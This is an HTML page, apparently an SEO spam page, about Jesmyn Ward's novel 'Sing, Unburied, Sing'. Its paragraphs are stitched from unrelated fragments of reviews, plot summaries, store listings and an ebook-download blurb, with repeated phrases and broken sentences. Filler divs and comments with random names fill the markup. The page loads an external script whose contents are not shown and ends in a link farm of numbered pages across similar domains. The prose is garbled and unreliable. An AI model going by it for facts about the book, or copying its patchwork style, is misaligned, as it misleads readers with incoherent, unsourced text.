

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mostworkcentcal.web.app/1095.html
body_size: 3160
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mostworkcentcal.web.app/1095.html" /><title>Sing unburied sing jesmyn ward</title><script src="https://mostworkcentcal.web.app/l74lwudpd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mistninal" id="vasoftmi"></div><!-- ffetercom --><!-- licycra --><!-- naterick --><div class="snapabroch" id="conmora"></div><!-- squabinex --><div class="ranjabe"></div><div class="radsnali" id="pozoge"></div><!-- mirohpidp --><!-- lusupha --><div class="jautabir"></div><!-- gabtires --><div class="rethemo"></div><div class="tiopasadd"></div><!-- tranovscot --><div class="arprimew" id="guanlisen"></div><h1>Sing unburied sing jesmyn ward</h1><div class="mistninal" id="vasoftmi"></div><!-- ffetercom --><!-- licycra --><!-- naterick --><div class="snapabroch" id="conmora"></div><!-- squabinex --><div class="ranjabe"></div><div class="radsnali" id="pozoge"></div><p>Jesmyn ward won the national book award for fiction on wednesday night for sing, unburied, sing, a dark, fablelike family epic set in contemporary mississippi that grapples with race. Her new fiction novel, sing, unburied, sing, weaves the. Sing, unburied, sing by jesmyn ward the washington post. In sing, unburied, sing, a haunted road trip to prison the new. She also received a 2012 alex award for the story about familial love and community covering the 10 days preceding hurricane katrina, the day of the cyclone, and the day after. A hurricane is building over the gulf of mexico, threatening the coastal town of bois sauvage, mississippi, and eschs father is growing concerned. Again, she tells a tragic story about an african american family challenged with dissolution, but the threats here are more. Read free book excerpt from sing, unburied, sing by jesmyn ward, page 1 of 12. For jesmyn ward, writing means telling the truth about. Jesmyn wards sing, unburied, sing is a ghost story.</p> <p>Rich with wards distinctive, lyrical language, sing, unburied, sing brings the archetypal road story into rural 21st century america. It is a majestic new work from an extraordinary and singular author. Sing, unburied, sing by jesmyn ward, 9781408890967, available at book depository with free delivery worldwide. In sing, unburied, sing, a haunted road trip to prison. The former comes from a glowing piece in time magazine about ward, and the latter comes from the author herself. Read jesmyn wards sing, unburied, sing and youll feel the immense weight of historyand the immense strength it takes to persevere in the face of it. A searing and profound southern odyssey by national book a. But if someone absolutely demanded that i list my top five favorite books, jesmyn wards sing, unburied, sing is one id name. Pdf sing unburied sing ebooks includes pdf, epub and. Jesmyn ward answers your questions about sing, unburied.</p> <p>The first novel from national book award winner and author of sing, unburied, sing jesmyn ward, a timeless southern fable of brotherly love and familial conflicta lyrical yet cleareyed portrait of a rural south and an africanamerican reality that are rarely depicted the boston globe. Now ward is back with a new novel called sing, unburied, sing. Lyric and devastating, wards unforgettable characters straddle. Jesmyn ward received her mfa from the university of michigan and is currently a professor of creative writing at tulane university. Combining stark circumstances with magical realism, it illuminates americas lovehate tug between the races in a way that we seem incapable of doing anywhere else but in occasional blessed works of art. Sing mourns the dead, both buried and unburied jesmyn wards lush and lonely new novel is set amid the mud, blood and heat of mississippi. Sing, unburied, sing is nothing short of magnificent.</p> <p>Jesmyn ward born april 1, 1977 is an american novelist and an associate professor of english at tulane university. Sing, unburied, sing is a 2017 novel by jesmyn ward. Sing, unburied, sing, wards third and latest novel and her first since salvage the bones won a national book award in. Awardwinning author jesmyn ward writes the stories of the people and places she found absent in literature while growing up.</p> <p>If sing, unburied, sing is proof of anything, its that when it comes to spinning poetic tales of love and family, and the social metastasis that often takes place but goes unspoken of in marginalized communitieslet alone the black american southjesmyn ward is, by far, the best doing it today. This awardwinning portrait of a mississippi family blighted. Sing, unburied, sing summary from litcharts the creators. She won the 2011 national book award for fiction for her second novel salvage the bones.</p> <p>An intimate portrait of a family and an epic tale of hope and struggle, sing, unburied, sing journeys through mississippis past and present, examining the ugly truths at the. Awardwinning novelist jesmyn ward has been called both the heir to faulkner and a failed poet. In jesmyn wards first novel since her national book awardwinning salvage the bones, this singular american writer brings the archetypal road novel into rural twentyfirstcentury america. Jesmyn wards sing, unburied, sing is a narrative so beautifully taut and heartbreakingly eloquent that it stops the breath. My book clubs march pick was jesmyn wards novel, sing, unburied, sing, a 2017 national book award winner and the story of a mixed family living in mississippi facing the realities and consequences of racism. He doesnt want leonie to feed her the blackberry leaves. Jesmyn wards sing, unburied, sing is a ghost story about the real struggles of living duration. Theres a strange temporal disjunction at the heart of jesmyn wards new novel, sing, unburied, sing. The stench of death permeates every page of jesmyn wards latest novel, sing, unburied, sing. Sing, unburied, sing is a road novel turned on its head, and a family story with its feet to the fire.</p> <p>Wards novel tells the story from multiple points of view. Jesmyn wards haunted novel of the gulf coast the new yorker. Again, she tells a tragic story about an african american family challenged. This novel is a searing, urgent read for anyone who thinks the shadows of slavery and jim crow have passed, and anyone who assumes the ghosts of the past are easy to placate. Jesmyn wards new novel sing, unburied, sing communes with the ghosts of jim crow a national book awardwinning author goes dark and poetic on race and the family in the american south. Jesmyn ward wins national book award for sing, unburied. She is the winner of two national book awards for fiction for sing, unburied, sing 2017 and salvage the bones 2011.</p> <p>A finalist for the 2017 national book awardwhich ward previously won for her novel salvage the bonessing, unburied, sing has been one of the most highly anticipated books of the year and aptly compared to toni. How do these thoughts set the stage for jojos birthday and what follows. Rich with wards distinctive, lyrical language, sing, unburied, sing is a majestic new work and an unforgettable family story. It is about a familys dynamics in the fictional town of bois sauvage, mississippi. She is also the editor of the anthology the fire this time and the author of the. She is the author of the novels where the line bleeds and salvage the bones, which won the 2011 national book award, and sing, unburied, sing, which won the 2017 national book award.</p> <p>Read this excerpt from jesmyn wards new novel sing. Jojo, a racially mixed thirteen year old boy primarily raised by his. Sing, unburied, sing by jesmyn ward, paperback barnes. Jojo can see that kayla needs to eat something and that she is suffering from intense stomach pain. This skilful tale of the black rural poor of modernday mississippi is shot through with compassion. Jesmyn ward is, by all accounts, a faithful friend and a loving mother. Read this excerpt from jesmyn wards new novel sing, unburied, sing riv had a woman in parchman.</p> <p>Sing, unburied, sing by jesmyn ward book club discussion. Jesmyn wards sing, unburied, sing, her first novel since 2012s national book award winner salvage the bones, is the story of yearold jojo, who lives with his black grandparents, his toddler sister and his drugaddicted mother in rural mississippi, while his white father serves a prison sentence. Find all the books, read about the author, and more. I like to think i know what death is and i want pop to know i can get bloody page 1. Litcharts assigns a color and icon to each theme in sing, unburied, sing, which you can use to track the themes throughout the work. Jesmyn wards new novel, sing, unburied, sing, is a taut triumph, rich with the poetry and political nuance for which her awardwinning fiction is known.</p> <p>This article was originally published in the september 2017 issue of bookpage. Get all the key plot points of jesmyn wards sing, unburied, sing on one page. Sing, unburied, sing is an exposure of aspects in american society that are uncomfortable to acknowledge but are told with a pointed, honest and heartfelt sense of purpose. I wanted the characters from sing to travel from the mississippi gulf coast north into mississippi. Illness, that hint of the bodys mutability, punctuates the novels central journey, a road trip up the state of mississippi, with jojos little sister, kayla, carsick and vomiting. Jesmyn ward received her mfa from the university of michigan and has received the macarthur genius grant, a stegner fellowship, a john and renee grisham writers residency, and the strauss living prize. When jojo was younger, leonie bought him a betta fish. Jesmyn ward, twotime national book award winner and author of sing, unburied, sing, delivers a gritty but tender novel about family and poverty in the days leading up to hurricane katrina. Jesmyn ward airs these issues in an unabbreviated depiction of poverty, drug abuse. In the opening pages, jojo, one of sings three narrators, helps his grandfather slaughter a goat. This novel is a searing, urgent read for anyone who thinks the shadows of slavery and jim crow have passed, and.</p><div class="mistninal" id="vasoftmi"></div><!-- ffetercom --><!-- licycra --><!-- naterick --><div class="snapabroch" id="conmora"></div><!-- squabinex --><a href="https://mostworkcentcal.web.app/1166.html">1166</a> <a href="https://mostworkcentcal.web.app/1032.html">1032</a> <a href="https://mostworkcentcal.web.app/266.html">266</a> <a href="https://mostworkcentcal.web.app/569.html">569</a> <a href="https://mostworkcentcal.web.app/567.html">567</a> <a href="https://mostworkcentcal.web.app/136.html">136</a> <a href="https://mostworkcentcal.web.app/1203.html">1203</a> <a href="https://mostworkcentcal.web.app/1471.html">1471</a> <a href="https://mostworkcentcal.web.app/394.html">394</a> <a href="https://mostworkcentcal.web.app/536.html">536</a> <a href="https://mostworkcentcal.web.app/1230.html">1230</a> <a href="https://mostworkcentcal.web.app/913.html">913</a> <a href="https://mostworkcentcal.web.app/1529.html">1529</a> <a href="https://mostworkcentcal.web.app/1566.html">1566</a> <a href="https://mostworkcentcal.web.app/425.html">425</a> <a href="https://mostworkcentcal.web.app/703.html">703</a> <a href="https://mostworkcentcal.web.app/298.html">298</a> <a href="https://mostworkcentcal.web.app/974.html">974</a> <a href="https://mostworkcentcal.web.app/180.html">180</a> <a href="https://mostworkcentcal.web.app/1037.html">1037</a> <a href="https://mostworkcentcal.web.app/543.html">543</a> <a href="https://mostworkcentcal.web.app/513.html">513</a> <a href="https://mostworkcentcal.web.app/1047.html">1047</a> <a href="https://mostworkcentcal.web.app/424.html">424</a> <a href="https://mostworkcentcal.web.app/626.html">626</a> <a href="https://mostworkcentcal.web.app/578.html">578</a> <a href="https://mostworkcentcal.web.app/1350.html">1350</a> <a href="https://mostworkcentcal.web.app/834.html">834</a> <a href="https://mostworkcentcal.web.app/1077.html">1077</a> <a href="https://perxodenshi.web.app/1411.html">1411</a> <a href="https://surpbullhubpha.web.app/590.html">590</a> <a href="https://stemortamla.web.app/966.html">966</a> <a href="https://veredtioca.web.app/470.html">470</a> <a href="https://veredtioca.web.app/9.html">9</a> <a href="https://rataljudes.web.app/1348.html">1348</a> <a href="https://jayswagagdraf.web.app/288.html">288</a><div class="mistninal" id="vasoftmi"></div><!-- ffetercom --><!-- licycra --><!-- naterick --><div class="snapabroch" id="conmora"></div><!-- squabinex --><div class="ranjabe"></div><div class="radsnali" id="pozoge"></div><!-- mirohpidp --><!-- lusupha --><div class="jautabir"></div><!-- gabtires --><div class="rethemo"></div><div class="tiopasadd"></div><!-- tranovscot --><div class="arprimew" id="guanlisen"></div></body></html>